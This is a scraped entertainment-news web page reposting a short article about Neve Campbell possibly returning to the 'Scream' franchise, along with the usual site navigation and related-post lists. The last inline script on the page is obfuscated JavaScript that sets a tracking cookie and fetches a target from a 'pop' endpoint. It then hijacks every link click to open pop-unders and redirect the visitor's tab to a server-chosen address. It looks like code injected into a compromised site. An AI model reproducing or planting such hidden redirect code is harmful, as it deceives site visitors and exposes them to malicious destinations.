itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2024/01/14/neve-campbell-on-potential-scream-return/" itemprop="item"><span itemprop="name">Neve Campbell On Potential “Scream” Return</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'></div><p>Back in June last year, Neve Campbell revealed she was set to leave the “Scream” franchise because she wasn’t being properly compensated to return as Sidney Prescott for “Scream VI”.</p>
<p>The filmmakers didn’t recast, rather her character simply didn’t show up in the feature.  It didn’t hurt the box-office though, the film making $169 million worldwide and becoming the top-grossing entry in the franchise in North America.</p>
<p>A seventh “Scream” was put into development but has faced numerous challenges and currently sits without the last two film’s leading ladies (Melissa Barrera, Jenna Ortega) or director Christopher Landon with all having walked from the project.</p>

<p>One of the few ways the troubled production could get back on track would be to bring Campbell back, and the actress told <a href="https://variety.com/2024/film/columns/neve-campbell-scream-1235871231/">Variety</a> in Los Angeles yesterday that she could see herself returning “under the right circumstances”.  Either way, she hopes it continues:</p>
<p>“I honestly don’t have no idea what their plans are. I know a lot has gone on around it and I’m sure they’re spinning a little bit at the moment.</p>
<p>These movies mean a lot to us and they mean a lot to the fans. I go to these conventions sometimes and I meet the fans and they’re frantic about these films. They love them.</p>
<p>These films mean a lot to them and these characters mean a lot to them. So even for their sake, I would love to see it continue.”</p>
<p>At last report, writers James Vanderbilt and Guy Busick are effectively starting from scratch on a script for the film, so it could be some time before Ghostface and whomever he’s hunting come back to screens.</p>
<p>The post <a href="https://www.darkhorizons.com/neve-campbell-on-potential-scream-return/">Neve Campbell On Potential “Scream” Return</a> appeared first on <a href="https://www.darkhorizons.com/">Dark Horizons</a>.</p></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/12/17/mufasa-the-lion-king-provides-a-touch-of-disney-family-magic-for-the-holiday-season/">Mufasa: The Lion King Provides A Touch Of Disney Family Magic For The Holiday Season</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 17, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/02/18/dune-messiah-already-in-pre-production/">“Dune: Messiah” Already In Pre-Production</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : February 18, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/06/02/downton-abbey-the-grand-finale-teaser/">Downton Abbey: The Grand Finale Teaser</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : June 2, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/04/17/cheech-chong-come-to-call-of-duty-on-4-20/">Cheech &amp; Chong Come To Call Of Duty On 4/20</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : April 17, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/10/29/box-office-freddys-soars-moon-falls/">Box-Office: “Freddy’s” Soars, “Moon” Falls</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : October 29, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2024/01/14/stine-reveals-fourth-fear-street-film/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Stine Reveals Fourth “Fear Street” Film</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2024/01/14/percy-jackson-and-the-olympians-episode-6-release-time-and-season-recap/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Percy Jackson and the Olympians Episode 6 Release Time and Season Recap</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/14/neve-campbell-on-potential-scream-return/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6546' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/19/is-the-hulk-in-avengers-doomsday-mcu-report-reveals-if-mark-ruffalo-will-return/">Is The Hulk In ‘Avengers: Doomsday’? MCU Report Reveals If Mark Ruffalo Will Return</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/19/grant-gustin-comments-on-return-as-the-flash-after-recent-post-sparks-speculation/">Grant Gustin Comments On Return As The Flash After Recent Post Sparks Speculation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/19/joker-folie-a-deux-praised-by-warner-bros-film-heads-it-was-really-revisionist/">‘Joker: Folie à Deux’ Praised By Warner Bros. Film Heads: ‘It Was Really Revisionist’</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/19/how-to-gamble-safely-responsibly/">How To Gamble Safely &amp; Responsibly</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/19/zack-snyder-reveals-his-first-photo-of-henry-cavill-suited-up-as-superman/">Zack Snyder Reveals His First Photo Of Henry Cavill Suited Up As Superman</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/19/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T18:42:52+00:00">January 19, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/19/is-the-hulk-in-avengers-doomsday-mcu-report-reveals-if-mark-ruffalo-will-return/">Is The Hulk In ‘Avengers: Doomsday’? MCU Report Reveals If Mark Ruffalo Will Return</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Will the Hulk finally make his return? A report gives fans answers about whether or not Mark Ruffalo will appear in Avengers: Doomsday later this year! One of the most exciting pieces of superhero news fans got last year was the fact that the Hulk and Spider-Man will finally appear</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/19/is-the-hulk-in-avengers-doomsday-mcu-report-reveals-if-mark-ruffalo-will-return/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/19/grant-gustin-comments-on-return-as-the-flash-after-recent-post-sparks-speculation/">Grant Gustin Comments On Return As The Flash After Recent Post Sparks Speculation</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/movie/" rel="category tag">Movie</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/19/joker-folie-a-deux-praised-by-warner-bros-film-heads-it-was-really-revisionist/">‘Joker: Folie à Deux’ Praised By Warner Bros. Film Heads: ‘It Was Really Revisionist’</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/19/how-to-gamble-safely-responsibly/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/FB_IMG_1768840683175-GE5W8t.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/19/how-to-gamble-safely-responsibly/">How To Gamble Safely &amp; Responsibly</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/19/is-the-hulk-in-avengers-doomsday-mcu-report-reveals-if-mark-ruffalo-will-return/">
                                                Is The Hulk In ‘Avengers: Doomsday’? MCU Report Reveals If Mark Ruffalo Will Return                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/19/grant-gustin-comments-on-return-as-the-flash-after-recent-post-sparks-speculation/">
                                                Grant Gustin Comments On Return As The Flash After Recent Post Sparks Speculation                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/19/joker-folie-a-deux-praised-by-warner-bros-film-heads-it-was-really-revisionist/">
                                                ‘Joker: Folie à Deux’ Praised By Warner Bros. Film Heads: ‘It Was Really Revisionist’                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="203" src="https://recognizecity.com/wp-content/uploads/2026/01/FB_IMG_1768840683175-GE5W8t.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/19/how-to-gamble-safely-responsibly/">
                                                How To Gamble Safely &amp; Responsibly                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/19/zack-snyder-reveals-his-first-photo-of-henry-cavill-suited-up-as-superman/">
                                                Zack Snyder Reveals His First Photo Of Henry Cavill Suited Up As Superman                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/19/farming-vs-trading-which-gold-strategy-fits-your-wow-playstyle/">
                                                Farming vs Trading: Which Gold Strategy Fits Your WoW Playstyle?                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/19/the-weekly-round-up-841-w-avengers-34-absolute-flash-x-men-and-wonder-woman/">
                                                The Weekly Round-Up #841 w/ Avengers #34, Absolute Flash, X-Men, and Wonder Woman                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/A-Knight-of-the-Seven-Kingdoms-Finn-Bennett-as-Aerion-Targaryen-and-Peter-Claffey-as-Ser-Duncan-the-Tall-GhLXXV-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/A-Knight-of-the-Seven-Kingdoms-Finn-Bennett-as-Aerion-Targaryen-and-Peter-Claffey-as-Ser-Duncan-the-Tall-GhLXXV-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/A-Knight-of-the-Seven-Kingdoms-Finn-Bennett-as-Aerion-Targaryen-and-Peter-Claffey-as-Ser-Duncan-the-Tall-GhLXXV-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/A-Knight-of-the-Seven-Kingdoms-Finn-Bennett-as-Aerion-Targaryen-and-Peter-Claffey-as-Ser-Duncan-the-Tall-GhLXXV-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/A-Knight-of-the-Seven-Kingdoms-Finn-Bennett-as-Aerion-Targaryen-and-Peter-Claffey-as-Ser-Duncan-the-Tall-GhLXXV-1536x864.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/A-Knight-of-the-Seven-Kingdoms-Finn-Bennett-as-Aerion-Targaryen-and-Peter-Claffey-as-Ser-Duncan-the-Tall-GhLXXV.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/19/a-knight-of-the-seven-kingdoms-the-movie-not-allowed-to-be-discussed-on-set/">
                                                A Knight of the Seven Kingdoms: The Movie Not Allowed to Be Discussed on Set                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"d2cbea8cc3","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
